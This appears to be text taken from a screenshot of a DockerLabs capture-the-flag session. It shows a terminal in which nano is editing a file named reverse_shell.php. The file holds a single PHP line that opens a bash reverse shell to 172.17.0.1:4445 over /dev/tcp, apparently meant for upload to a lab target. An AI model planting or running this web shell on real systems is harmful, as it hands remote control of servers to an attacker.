 root@Pandora: /home/cyberdark/dockerlabs/domain
Archivo Acciones Editar Vista Ayuda
GNU nano 8.4 reverse_shell.php *
<?php exec("bash -c 'bash -i >& /dev/tcp/172.17.0.1/4445 0>&1'"); ?>